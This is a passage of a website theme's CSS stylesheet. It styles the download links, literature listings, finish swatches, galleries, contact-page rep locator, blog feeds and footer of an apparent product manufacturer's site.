	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
}

.downloads_Links:hover{
	color: #d66305;
	text-decoration: none;
}

.subpgTabDownloadLinkLable{
	float: left;
	padding-left: 5px;
}

.subpgTabDownLinkArrow {
	float: left;
	color: #585757;
	font-size: 16px;
}

.downloads_Links:hover .subpgTabDownLinkArrow {
	color: #d66305;
}

.subpgTabDownloadsLinkWrap {
	padding-top: 6px;
	padding-bottom: 6px;
}

.subpgTabTextFieldInner {
	padding: 0 15px;
}

.subpgTabLogosLogoWrap {
	height: 70px;
	padding: 15px 30px;
}

.subpgTabLogosField hr {
	margin-top: 0;
	margin-bottom: 0px;
	border: 0;
	border-top:  1px solid rgba(88, 87, 87, 0.5);
}

.logoFieldLink {
	width: 100%;
	height: 100%;
	display: block;
}

.logoFieldLogo {
	width: 100%;
	height: 100%;
}

.subPg2ColMainContentWrap .rightCol .introImages img {
	margin-bottom: 30px;
}

.pdfsContent {
	width: 100%;
	float: left;
	padding: 10px 0;
	border-top:  1px solid rgba(88, 87, 87, 0.5);
	margin: 10px 0 0;
}

.pdfsContent .pdfsHeader {
	color: #95999b;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
}

.subpgMainCopyWrap {
	margin-bottom: 24px;
}

.subpgMainCopyWrap ul:last-of-type {
	margin-bottom: 0;
}


/* !Subpage 2 Column List Styles */

.listedByWrap {
	float: left;
	width: 100%;
	margin-bottom: 12px;
	margin-top: 20px;
}

.listedByWrap:first-of-type {
	margin-top: 10px;
}

.listedByHeader {
	color: #95999b;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-size: 1.3rem;
	color: #9b938d;
	float: left;
	margin: 0;
}

.listingsSectionLink {
	float: right;
	color: #95999b;
	font-family: 'Raleway', sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	transition: color .25s;
	-webkit-transition: color .25s;
	text-decoration: underline;
}

.listingsSectionLink:hover {
	color: #6e6e6e;
}

.listSectionWrap {
	width: 100%;
	float: left;
	padding: 16px 10px 12px 10px;
	background-color: #f7f7f7;
    background-color: #fff;
	margin-bottom: 16px;
}

.listSectionWrap:last-of-type {
	margin-bottom: 0;
}

.listSectionWrap .listSectionHeaderWrap {
	margin: 0 0 14px;
	float: left;
	position: relative;
	width: 100%;
}

.listSectionWrap .listSectionHeaderWrap > a {
	clear: left;
}

.listSectionWrap .listSectionHeaderWrap .listSectionHeaderThmbWrap {
	width: 120px;
	height: 62px;
	text-align: center;
	background-color: #fff;
	float: left;
	position: relative;
	z-index: 100;
}

.listSectionWrap .listSectionHeaderWrap .listSectionHeaderThmbWrap .listSectionHeaderThmb {
	max-height: 100%;
}

.listSectionWrap .listSectionHeaderWrap .listSectionHeader {
	margin: 18px 0 0 15px;
	float: left;
	border: none;
	position: relative;
	z-index: 100;
	padding: 0 10px;
	background-color: #f7f7f7;
	background-color: #fff;
}

.listSectionWrap .listSectionHeader { /* This will get replaced with ^ */
	padding-bottom: 7px;
	border-bottom: 1px solid #eeeeee;
	margin: 0 15px 7px;
}


.listSectionWrap .listSectionHeaderWrap hr {
	position: absolute;
	top: 31px;
	left: 0;
	width: 100%;
	margin: 0;
}

.listSectionWrap ul {
	list-style: none;
	width: 100%;
	float: left;
	padding: 0;
	margin-bottom: 0;
}

.listSectionWrap li {
	margin: 0;
	padding-top: 6px;
	padding-bottom: 6px;
	display: inline-block;
	float: none;
	vertical-align: top;
	padding-left: 3px;
	padding-right: 3px;
}

.backToTopButton {
	display: none;
	color: #9b938d;
	font-size: 15px;
	font-size: 1.5rem;
	font-family: 'Raleway', sans-serif;
	transition: color .25s;
	-webkit-transition: color .25s;
	cursor: pointer;
	float: left;
	width: 100%;
	margin-top: 30px;
}

.backToTopButton:hover {
	color: #d66305;
	text-decoration: none;
}

.mainSidebarWrap.affix .backToTopButton {
	display: block;
}

.RespBackToTopButton {
	display: none;
	float: right;
	color: #d66305;
	font-size: 15px;
	font-size: 1.5rem;
	font-family: 'Raleway', sans-serif;
	transition: color .25s;
	-webkit-transition: color .25s;
	cursor: pointer;
	margin-top: 10px;
}

.RespBackToTopButton span {
	background-image: url(images/backToTopArrow.png);
	background-repeat: no-repeat;
	width: 11px;
	height: 12px;
	display: inline-block;
	margin-left: 4px;
}

.RespBackToTopButton:hover {
	color: #d66305;
	text-decoration: none;
}

/* 
.backToTopButton span:after{
	content: "\f342";
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 15px/100% 'dashicons';
	vertical-align: top;
	padding-top: 2px;
	padding-left: 4px;
}
 */

.backToTopButton span {
	background-image: url(images/backToTopArrow.png);
	background-repeat: no-repeat;
	width: 11px;
	height: 12px;
	display: inline-block;
	margin-left: 4px;
}

.listPgIntroImage{
	margin-bottom: 30px;
}

.page-template-temp_sub2columnList-php .productInfoContentWrap .tabContent > ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 12px;
}

.page-template-temp_sub2columnList-php .productInfoContentWrap .tabContent > ul > li {
	display: inline-block;
	cursor: pointer;
	color: #f1b98e;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 200;
	line-height: 30px;
	line-height: 3rem;
	font-family: 'Raleway', sans-serif;
	padding: 0 15px;
	margin-bottom: 0;
}

.page-template-temp_sub2columnList-php .productInfoContentWrap .litbyapplication.tabContent > ul > li, 
.page-template-temp_sub2columnList-php .productInfoContentWrap .litbycategory.tabContent > ul > li {
	text-transform: capitalize;
}

.page-template-temp_sub2columnList-php .productInfoContentWrap .litbycollection.tabContent > ul {
	float: left;
	padding: 16px 10px 12px 10px;
	background-color: #f7f7f7;
}

.page-template-temp_sub2columnList-php .productInfoContentWrap .litbycollection.tabContent > ul > li {
	line-height: 19px;
	margin: 0;
	padding-top: 6px;
	padding-bottom: 6px;
}

.page-template-temp_sub2columnList-php .listedByHeader {
	margin-bottom: 15px;
}

.page-template-temp_sub2columnList-php .productInfoTabsWrapInner {
	margin-bottom: 10px;
	float: left;
	width: 100%;
	position: relative;
}

.page-template-temp_sub2columnList-php .productInfoTabsWrapInner .productInfoTabsResponsBckgrnd {
	width: 100%;
}

.page-template-temp_sub2columnList-php .productInfoTabsWrapInner .productInfoTab {
	float: left;
}

.page-template-temp_sub2columnList-php .subpgMainCopyWrapInner hr {
	float: left;
	clear: both;
	width: 100%;
}

.litGlobalFilesWrap {
	float: left;
	width: 100%;
}

.litbycategory, .litbycollection, .litbyapplication {
	display: none;
}

.litGlobalFilesWrap .prodDownloadsLink {
	float: left;
	clear: both;
	margin: 0;
	padding-top: 6px;
	padding-bottom: 6px;
}


/* !Finish Matrix Styles */

.finishSectionSubheadWrap {
	float: left;
	margin-bottom: 10px;
	width: 100%;
}

.finishSectionLinks > a {
	color: #d66305;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 200;
	line-height: 30px;
	line-height: 3rem;
	font-family: 'Raleway', sans-serif;
	padding: 0 15px 5px;
	float: left;
}

.finishSectionLinks {
	margin-bottom: 10px;
	clear: both;
}

.finishSectionIntroWrap {
	margin-bottom: 20px;
}

.finishSectionContentWrap {
	margin-bottom: 15px;
	float: left;
}

.finishSwatchSecWrap {
	float: left;
}

.finishSwatchWrap {
	padding: 15px 15px 0 15px;
 	position: relative;
	float: left;
}

.finishSwatchLabel {
	font-weight: 100;
	font-family: 'Open Sans', sans-serif;
	width: 100%;
	padding: 8px 15px 0;
	text-align: center;
	bottom: 8px;
	margin-bottom: 0;
	line-height: 17px;
	min-height: 42px;
}

.finishSectionWrap {
	float: left;
	width: 100%;
	padding-top: 30px;
}



/* !Search Results Styles */

.search-results .searchProdTitle h1, 
.search-results .searchArticleTitle h1 {
	color: #d66305;
	margin-bottom: 9px;
	font-size: 20px;
	font-size: 2.0rem;
	line-height: 25px;
	line-height: 2.5rem;
	padding-bottom: 5px;
	border-bottom: 1px solid #eeeeee;
}

.search-results .searchProdTitle .productTitle span.prod_sub, 
.search-results .searchArticleTitle .productTitle span.prod_sub {
	font-size: 20px;
	font-size: 2.0rem;
	line-height: 25px;
	line-height: 2.5rem;
}

.search .no-results .productTitle {
	font-size: 20px;
	font-size: 2.0rem;
	line-height: 25px;
	line-height: 2.5rem;
	color: #d66305;
}

.search-results .searchProdTitle:hover, 
.search-results .searchArticleTitle:hover{
	text-decoration: none;
}

.search-results .searchProdTitle:hover h1, 
.search-results .searchArticleTitle:hover h1{
	border-bottom: 1px solid #f1b98e;
}

.search-results .page-title {
	margin-bottom: 30px;
}

.search-results article {
	float: left;
	margin-bottom: 30px;
	width: 100%;
}

.search-results .searchProdThmb {
	max-height: 55px;
	text-align: center;
	margin-top: 16px;
}

.search-results .searchProdThmb img {
	max-height: 100%;
}


/* Gallery Page Styles */

.vidThumbPlayButton {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -34px!important;
    margin-top: -50px;
    z-index: 3;
   cursor: pointer;
}
#VideoPopUpWrap {
    position: absolute;
    z-index: 400;
    display: none;
    bottom: 0;
    width: 100%;
    height: 100%;
}
.videoWrap {
    width: 87%;
    height: auto;
    display: block;
    margin-left: -43.5%;
    left: 50%;
    top: 60px;
    position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoPopUpCloseButton {
    font-size: 36px;
    position: absolute;
    top: 10px;
    right: 60px;
    cursor: pointer;
    z-index: 20;
}
#VideoPopUpWrap .transparentBckgrnd {
    background-color: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: .96;
}
#VideoPopUpWrap .contentWrap {
    width: 100%;
    height: 100%;
}
#VideoPopUpWrap iframe {
    position: absolute;
    z-index: 2;
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.product_application {
	padding-left: 0;
	margin: 0 -15px 10px -15px;
}

.product_application li.active {
	color:#d66305;
	text-decoration: underline;
}
.product_application li, 
.product_application [data-term="ap_videos"] a, 
.backToGalleryButton a {
	display: inline-block;
	cursor: pointer;
	color: #f1b98e;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 200;
	line-height: 30px;
	line-height: 3rem;
	font-family: 'Raleway', sans-serif;
	padding: 0 15px;
	text-transform: capitalize;
}

.product_application li:hover {
	text-decoration: underline;
	color:#d66305;
}

 .product_application [data-term="ap_videos"]:hover a, 
 .backToGalleryButton a:hover {
	text-decoration: none;
	color:#d66305;
 }

#product_thumb_holder .thumbimg {
	cursor:pointer;
}

#product_thumb_loader {
	text-align: center;
	margin-top: 40px;
}

.product_thumb_loader_copy {
	font-size: 33px;
	font-weight: 200;
	margin-bottom: 20px;
	color: rgba(155, 147, 141, 0.55);
}

.page-template-temp_gallery-php .rightCol .listedByHeader {
	margin-bottom: 10px;
	margin-top: 24px;
	float: none;
	color: rgba(155, 147, 141, 0.75);
}

.singleProductGalleryWrap.galleryPgVersion {
	width: 100%;
	height: 100%;
	background-color: rgba(88, 87, 87, 0.73);
}

.singleProductGalleryWrap.galleryPgVersion #singleProductGallery{
	top: 6%;
	left: 50%;
	-webkit-transform: translate(-50%, 0%);
	transform: translate(-50%, 0%);
	width: 75%;
	background-color: rgba(24, 23, 23, 0.59);
	padding: 30px 0;
}

.singleProductGalleryWrap.galleryPgVersion #singleProductGallery .carousel-inner{
	overflow: visible;	
}	

.singleProductGalleryWrap.galleryPgVersion #singleProductGallery .carousel-inner > .item > .galleryPgSlideImage{
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	position: absolute;
	max-height: 100%;
} 

.galleryPgImgInfoWrap {
	position: absolute;
	top: 32px;
	right: 70px;
	width: 30%;
	background-color: rgba(255, 255, 255, 0.9);
	padding: 30px 30px;
	display: none;
}

.galleryPgSlideDownloadLink {
	position: absolute;
	top: -24px;
	right: 44px;
	text-align: right;
	z-index: 1000;
}

.galleryPgSlideDownloadLink span{
	font-size: 17.5px;
	cursor: pointer;
	color: rgba(255, 255, 255, 0.85);
	text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
	top: 0;
}

.galleryPgSlideInfoLink {
	position: absolute;
	top: -24px;
	right: 70px;
	text-align: right;
	z-index: 1000;
}

.galleryPgSlideInfoLink.openState .glyphicon-info-sign{
	color: #d66305;
}

.galleryPgSlideInfoLink span{
	font-size: 17.5px;
	cursor: pointer;
	color: rgba(255, 255, 255, 0.85);
	text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.35);
	top: 0;
}

.galleryPgImgInfoProdTitle {
	font-size: 23px;
	font-size: 2.3rem;
	line-height: 27px;
	line-height: 2.7rem;
	font-weight: 200;
	font-family: 'Raleway', sans-serif;
	margin-bottom: 4px;
	color: #818080;
}

.galleryPgImgInfoLocation {
	margin-top: 0;
	padding-bottom: 5px;
	background-image: url(images/sepDot.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
	font-size: 17px;
	font-size: 1.7rem;
	color: #979797;
}

.videoholder .thumbnail {
    border-radius: 0;
    margin-bottom: 0;
    height: 100%;
}

.videoholder .thumbnail p {
	min-height: 62px;
    padding: 10px 10px;
        margin-bottom: 0;
}

.videoholder .thumbnail img:first-of-type {
	border: 1px solid #dddddd;
}

.videoholder a.thumbnail:hover, .videoholder a.thumbnail:focus, .videoholder a.thumbnail.active {
    border-color: #d66305;
    text-decoration: none;
}

.videoGalleryTopNavWrap {
	position: absolute;
    top: 0;
    right: 0;
}

.page-template-temp_gallery_video .page-title {
    margin: 40px 0;
}

.page-template-temp_gallery_video .rightCol > .row {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: nowrap; /* Safari */
    flex-wrap: wrap;
}

.page-template-temp_gallery_video .videoholder {
    margin-bottom: 20px;
}



/* !GSA pg Styles */

.subpgMainCopyWrapInner .GSAicon{
	width: 50px;
	float: left;
}

.page-template-temp_gsa-php .linksWrap {
	float: left;
	margin-top: 10px;
	width: 100%;
}

.ggIntroWrap {
	margin-bottom: 24px;
}

.page-template-temp_gsa-php .prodDownloadsLinkWrap {
	float: left;
}

.productsToggleIcon {
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: transform .25s; /* For Safari 3.1 to 6.0 */
    transition: transform .25s;
	background-image: url(images/orangeClosedArrow.png);
	background-size: 7px auto;
	background-position: 0;
	background-repeat: no-repeat;
	width: 7px;
	height: 9px;
	display: inline-block;
	margin-left: 3px;
}

.productsToggleIcon.openState {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.openProducts {
	font-size: 15px;
	font-size: 1.5rem;
	float: left;
	color: #d66305;
	cursor: pointer;
	margin-top: 0;
}

/* !404 pg Styles */

.error404 .search-form .search-submit{

}

/* !Contact pg Styles */

.mapImage {
	opacity: .42;
	margin-bottom: 22px;
	float: left;
}

.locationDropDownWrap {
	position: absolute;
	left: 27%;
	top: 33%;
	height: auto;
	background-color: rgba(255, 255, 255, 0.64);
	z-index: 2;
	padding: 20px;
	min-width: 260px;
}

.locationDropDown {
	list-style: none;
	margin: 0;
	padding: 0;
}

.locationDropDown > li {
	display: block;
	border: 2px solid #fff;
	float: left;
	box-shadow: -5px 5px 5px 0px rgba(51, 51, 51, 0.07);
	width: 100%;
}

.chooseLocLink {
	background-color: #d66305;
    padding: 18px 9px 19px 21px;
	display: block;
	float: left;
	height: 50px;
	width: 100%;
}

.locationDropDown .chooseLocLink h1{
	color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	float: left;
	margin: 0;
	line-height: 100%;
	    margin-left: 10px;
}

.locationDropDown .chooseLocLink h1:hover{
	text-decoration: none;
	opacity: .75;
}

.chooseLocLinkArrow {
	
	width: 10.5px;
	margin: -4px 0 0 14px;
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: transform .25s; /* For Safari 3.1 to 6.0 */
    transition: transform .25s;
}

.chooseLocLinkArrow.openState {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.locationDropDown ul{
	list-style: none;
	padding: 8px 0;
	background-color: #fff;
	float: left;
	clear: both;
	width: 100%;
	max-height: 284px;
	overflow-y: scroll;
	display: none;
}

.locationDropDown ul > li{
	margin-bottom: 0;
	width: 100%;
}

.locationDropDown ul > li a{
	display: block;
	padding: 3px 15px;
}

.locationRepListWrap {
	position: absolute;
	top: 56px;
	left: 0;
	background-color: rgba(255, 255, 255, 0.92);
	min-height: 272px;
	z-index: 3;
	width: 100%;
	display: none;
	padding: 2px 14px 15px 17px;
	box-shadow: -5px 5px 5px 0px rgba(51, 51, 51, 0.07);
	    border-right: #eeeeee solid 1px;
}

.locationRepListHeaderWrap {
	background-color: #d66305;
	padding: 8px 15px;
	float: left;
	width: 100%;
	margin-bottom: 15px;
}

.loading {
    background-image: url(/wp-content/themes/_tk-1.1/images/galleryAjaxLoader.gif);
    background-repeat: no-repeat;
    background-position: center center;
}

.coverageArea {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 23px;
	line-height: 2.3rem;
}

.locationRepInfoWrap {
	border-bottom: 1px solid #ccc;
	padding: 15px 0;
}

.locationRepInfoWrap.lastRep {
	border-bottom: none;
}

.locationRepName {
	font-size: 23px;
	font-size: 2.3rem;
	font-weight: 200;
	color: #d66305;
	line-height: 30px;
	line-height: 3rem;
	margin-bottom: 8px;
}

.locationRepAddress {
	font-size: 1.6rem;
	font-weight: 300;
	color: #9b938d;
	line-height: 100%;
	margin-top: 0;
	margin-bottom: 6px;
}

.locationRepContactInfoRightCol {
	padding-top: 0;
}

.locationRepNumbers, .locationRepEmail {
	font-size: 1.4rem;
	font-weight: 300;
	color: #9b938d;
	line-height: 100%;
	margin-top: 0;
	margin-bottom: 8px;
}

.locationRepNumbers span{
	color: #d66305;
}

.locationRepEmail {
	color: #d66305;
	text-decoration: underline;
}

.locationRepEmailIcon {
	width: 14px;
	margin-right: 6px;
}

.generalCoverageArea {
	text-transform: uppercase;
}

.custCareRepInfo {
	margin-top: -14px;

}

.custCareRepBackground {
	background-color: #f7f7f7;
}

.custCareRepInfo .locationRepNumbers {
	background-color: #f7f7f7;
	padding: 10px 15px;
	line-height: 22px;
	line-height: 2.2rem;
}

.locationRepListHeader {
	color: #fff;
	margin: 0;
	line-height: 100%;
	font-size: 24px;
	font-size: 2.4rem;
	float: left;
}

.locationRepListWrapClose {
	font-size: 20px;
	cursor: pointer;
	color: #fff;
	float: right;
}

.contactPgCompanyInfoWrap .companyLogo {
	opacity: .6;
	display: block;
	margin-bottom: 15px;
}

.contactPgCompanyInfoWrap .leftColumn {
	float: left;
}

.contactPgCompanyInfoWrap .rightColumn {
	float: left;
}

.contactPgCompanyInfoWrap .rightColumn h3:nth-of-type(3) {
	color: #bebebe;
	margin-bottom: 3px;
	margin-top: 9px;
	font-size: 13px;
	font-size: 1.3rem;
}

.contactPgCompanyInfoWrap .leftColumn h2:nth-of-type(2) {
	margin-bottom: 21px;
}

#myModal .gform_wrapper input {
	color: #555555;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 4px;
}

#myModal .gform_wrapper .top_label .gfield_label {
	font-size: 17px;
	font-size: 1.7rem;
	line-height: 24px;
	line-height: 2.4rem;
}

#myModal .gform_wrapper .ginput_complex label {
	font-size: 13px;
	font-size: 1.3rem;
	line-height: 20px;
	line-height: 2.0rem;
	padding-top: 3px;
}

#myModal .gform_wrapper select.gfield_select {
	color: #555555;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 4px;
	font-size: 14px;
	height: 31px;
}

#myModal .modal-header {
	padding: 15px 20px;
	background-color: #d66305;
}

#myModal .modal-title {
	font-size: 23px;
	font-size: 2.3rem;
	font-weight: 200;
	color: #fff;
	line-height: 30px;
	line-height: 3rem;
}

#myModal .gform_wrapper .gform_footer input[type=submit] {
	color: #555555;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 4px;
	font-size: 14px;
	height: 31px;
	padding: 2px 15px 3px;
}

#myModal .gform_wrapper textarea.textarea {
	color: #555555;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 4px;
}

#myModal .modal-header .close {
	opacity: 1;
	text-shadow: none;
}

#myModal .modal-header .close .glyphicon {
	font-size: 18px;
	color: #fff;
}

#myModal .modal-header .close:hover .glyphicon {

}

#myModal .modal-content {
	  border-radius: 0;
}


/* !Blog Styles */

.category article {
	border-bottom:  1px solid rgba(88, 87, 87, 0.5);
	padding: 25px 0;
}

.category article:first-of-type {
	border-top:  1px solid rgba(88, 87, 87, 0.5);
}

.category article:last-of-type {
	border-bottom: none;
}

.category article .searchProdThmb.responsive{
	display: none;
}

.category article .productTitle a:hover {
	text-decoration: none;
	border-bottom: 1px solid #d66305;
}

.searchProdTitle {
	line-height: 38px;
	line-height: 3.8rem;
}


/* !New pg Styles */

.newPageFeedCol {
	min-height: 244px;
	padding-left: 20px;
	padding-right: 20px;
}

.newPageFeedsWrap {
	width: 100%;
	float: left;
	padding-top: 20px;
	margin-top: 40px;
	border-top:  1px solid rgba(88, 87, 87, 0.5);
}

.newPageFeedsWrap .newPageFeedsWrapInner {
	margin-left: -20px;
	margin-right: -20px;
}

.newPageEventWrap {
	float: left;
	width: 100%;
	padding-bottom: 7px;
	padding-top: 7px;
	border-bottom: 1px solid #fff;
}

.eventTitle {
	float: left;
	width: 100%;
}

.eventTitle:hover {
	text-decoration: none;
}

.eventTitle h1{
	font-size: 19px;
	font-size: 1.9rem;
	line-height: 24px;
	line-height: 2.4rem;
	margin-bottom: 0px;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.eventTitle h1:hover{
	color: #d66305;
}

.eventDate, .eventLocation {
	float: left;
	margin-top: 0;
	font-size: 17px;
	margin-bottom: 4px;
}

.eventReadMore:hover {
	text-decoration: none;
}

.eventReadMore {
	float: left;
	clear: both;
}

.eventReadMore h2:hover {
	color: #d66305;
}

.eventReadMore h2 {
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 100%;
	margin-bottom: 2px;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.newPageEventsWrap .newPageFeedHeader {
	border-bottom: 1px solid #fff;
	padding-bottom: 5px;
	margin-bottom: 0;
}

.blogEntryTitle:hover {
	text-decoration: none;
}

.blogEntryTitle h1 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 4px;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.blogEntryTitle h1:hover {
	color: #d66305;
}

.newPageBlogEntryWrap {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	padding-top: 10px;
	background-image: url(images/blogSepDot.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
}

.newPageBlogEntryWrap:last-of-type {
	background-image: none;
}

.newPageBlogEntryWrap p {
	color: #ababab;
	margin-bottom: 7px;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 18px;
	line-height: 1.8rem;
}

.newPageBlogWrap {
	border-left: 1px solid #f7f7f7;
}

.newPageEventsWrap {
	padding-top: 15px;
	padding-bottom: 15px;
	padding-right: 40px;
}

.newPageFeedHeader {
	display: block;
	transition: color .25s;
	-webkit-transition: color .25s;
}


.newPageFeedHeader:hover {
	text-decoration: none;
}

.newPageFeedHeader h1{
	margin-bottom: 0;
}

.newPageFeedHeader h1:hover{
	color: #d66305;
}

.newPageBlogWrap .newPageFeedHeader h1{
	padding-bottom: 5px;
	background-image: url(images/blogSepDot.png);
	background-repeat: repeat-x;
	background-size: 4px auto;
	background-position: 0 bottom;
}

.newPageEventsBckgrnd {
	background-color: #f7f7f7;
	position: absolute;
	width: calc(100% - 20px);
	height: 100%;
	top: 0;
	left: 0;
	z-index: -1;
}

/* !Content Single Styles */

.single .page-header {
	margin: 0;
	padding: 0;
	border-bottom: none;
}

.singleFeaturedImg {
	margin-bottom: 30px;
}

.single .nav-previous {
	float: left;
	width: 15%;
	text-align: left;
}

.single .nav-next {
	float: right;
	width: 15%;
	text-align: right;
}

.single .viewAllLink {
	float: left;
	width: 70%;
	text-align: center;
}

.single .nav-previous a, .single .nav-next a, .single .viewAllLink {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 100%;
	font-weight: 200;
	color: rgba(171, 171, 171, 0.85);
	margin-bottom: 2px;
	transition: color .25s;
	-webkit-transition: color .25s;
}

.single .nav-previous a:hover, .single .nav-next a:hover, .single .viewAllLink:hover {
	color: #d66305;
	text-decoration: none;
}

.singlePostNavTitleIcon {
	background-color: #fff;
	width: 14px;
	cursor: pointer;
	overflow: hidden;
	display: inline-block;
}

.single .page-header .singlePostNavTitleIcon hr{
	margin: 1.5px 0;
	border-top: 1.5px solid rgba(149, 153, 155, 0.35);
}

.single .viewAllLink {
	padding-top: 1px;
}

.single .page-title {
	padding-top: 50px;
	margin-top: 0;
	margin-bottom: 25px;
	line-height: 38px;
	line-height: 3.8rem;
}

.single .category-events .page-title {
	margin-bottom: 25px;
	margin-bottom: 8px;
}

.single .eventDate, .single .eventLocation {
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 200;
	color: #585757;
	line-height: 30px;
	line-height: 3rem;
	margin-bottom: 25px;
}

.single .page-header hr{
	margin-top: 8px;
	margin-bottom: 20px;
	border: 0;
	border-top:  1px solid rgba(88, 87, 87, 0.5);
	float: left;
	width: 100%;
}

.single .entry-content{
	float: left;
	width: 100%;
}

/* !Page Specific Styles */

.archive.category-events .archiveArticleCopy {
	clear: both;
}

.archive.category-events .eventDate, .archive.category-events .eventLocation {
	margin-bottom: 10px;
}

.archive .attachment-product-thumb {
	margin-top: 2px;
}

.page-id-1178 .rightCol > hr {
	float: left;
	clear: both;
	width: 100%;
}
.page-id-1178 .prodDownloadsLink { width:auto; }
.page-id-1178 .rightCol > .prodDownloadsLink {
	float: left;
	
	margin: 0;
	padding-top: 6px;
	padding-bottom: 6px;
	padding-right: 30px;
}


/* !Page Specific Styles */

.page-id-1182 .main-content-inner {
	padding-top: 0;
}

.litCalLink{
	float: left;
	width: 100%;
	margin-bottom: 12px;
	margin-top: 20px;
}

.litCalLink .phoneNum{
	color: #d66305;
}

.page-id-761 .mainImageWrapInner img:first-of-type {
	margin-top: -50px;
}

.page-id-761 .mainImageWrapInner .page-title {
	position: relative;
	z-index: 100;
}

.page-id-28 .subPg2ColContentWrap .rightCol {
	min-height: 514px;
}

.page-id-1111 .listSectionWrap {
	margin-top: 16px;
} 

/* !new Lit Page Styles */

.litPgContentWrap .listSectionWrap {
    width: 33.333%;
    padding: 15px;
    margin-bottom: 0;
}

.litTabContWrap .listSectionWrap .listSectionHeader {
    margin: 0 0 7px;
    border-bottom: none;
    font-weight: 300;
}

.litPgContentWrap .litTabContWrap .flexWrap {
	-ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap; /* Safari */
    flex-wrap: wrap;
}

.litPgContentWrap ul.nav-tabs {
    border: none;
    position: relative;
    z-index: 1;
}

.litPgContentWrap ul.nav-tabs li {
    margin: 0;
    padding: 0 1px;
}

.litPgContentWrap ul.nav-tabs li a {
    margin: 0;
    line-height: 1.2;
    border: none;
    border-radius: 0;
    background-color: #f1b98e;
}

.litPgContentWrap ul.nav-tabs li a h2 {
    margin-bottom: 0;
    color: #fff;
}

.litPgContentWrap ul.nav-tabs li.active a, .litPgContentWrap ul.nav-tabs li a:hover, .litPgContentWrap ul.nav-tabs li a:focus {
    background-color: #d66305;
    border: none;
}

.litPgContentWrap .litTabContWrap {
    padding: 30px 0;
}

.page-id-887 h1.page-title {
    display: none;
}

#productLit .prodDownloadsLinkWrap {
    padding: 6px 0;
}

#productLit .listSectionHeader {
    padding-left: 5px;
    padding-left: 5px;
}


/* !search pg */

.search .no-results .search-form {
	float: left;
	margin-top: 10px;
}

.search .no-results .page-content p {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 200;
	line-height: 24px;
	line-height: 2.4rem;
}

.search .no-results .search-form .search-field {
	background-color: #fff;
	width: 132px;
	height: 29px;
	border-radius: 0;
	border: none;
	box-shadow: none;
	font-size: 17px;
	font-size: 1.7rem;
	padding: 6px 8px 3px;
	border-bottom: 1px solid rgba(149, 153, 155, 0.25);
	color: #f1b98e;
	font-weight: 200;
}

.search .no-results .search-form .search-submit {
	display: none;
}

.search .no-results .search-form label {
	float: left;
}

.search .no-results .search-form .searchSubmit {
	float: left;
	padding: 3px 9px 0 8px;
	margin-top: 7px;
	width: 30px;
	height: 19px;
	cursor: pointer;
}

.search .no-results .search-form .searchSubmit .searchSubmitStatic {
	display: block;
	width: 13px;
}

.search .no-results .search-form .searchSubmit:hover .searchSubmitStatic {
	display: none;
}

.search .no-results .search-form .searchSubmit .searchSubmitRoll {
	display: none;
	width: 13px;
}

.search .no-results .search-form .searchSubmit:hover .searchSubmitRoll {
	display: block;
}

.search .no-results .search-form .searchClose {
	text-decoration: none;
	cursor: pointer;
	float: left;
	padding: 2px 8px 0 9px;
	margin-top: 10px;
	width: 28px;
	height: 19px;
	cursor: pointer;
	display: none;
}

/* !share button and window styles */



.shareButtonDiv .addthis_sharing_toolbox {
	position: absolute;
	right: 0px;
	bottom: 26px;
	padding: 6px;
	border: 1px solid #ccc;
	background-color: #fff;
	display: none;

}

.shareButtonDiv .at-share-tbx-element .at-share-btn {
	display: block;
	margin-left: 0;
	margin-right: 0;
	height: 32px;
	margin-bottom: 6px;
}

.shareButtonDiv .at-share-tbx-element .at-share-btn:last-of-type {
	margin-bottom: 0;
}

/* !footer */

.site-footer {
	padding-top: 10px;
	border-top: 1px solid rgba(88, 87, 87, 0.5);
}

